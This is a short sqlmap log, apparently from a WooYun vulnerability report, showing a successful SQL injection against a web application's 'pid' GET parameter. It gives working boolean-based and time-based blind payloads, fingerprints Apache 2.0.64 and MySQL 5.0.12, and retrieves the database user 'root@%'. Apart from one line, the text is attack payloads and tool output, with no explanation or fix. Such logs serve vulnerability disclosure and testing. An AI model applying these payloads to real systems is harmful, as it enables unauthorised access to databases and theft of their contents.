 Parameter: pid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=124) AND 2016=2016 AND (5086=5086
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: pid=124) AND (SELECT * FROM (SELECT(SLEEP(5)))dTUJ) AND (7564=7564
---
[10:48:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.0.64
back-end DBMS: MySQL 5.0.12
[10:48:45] [INFO] fetching current user
[10:48:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:48:45] [INFO] retrieved: root@%
current user: 'root@%'
www.wooyun.org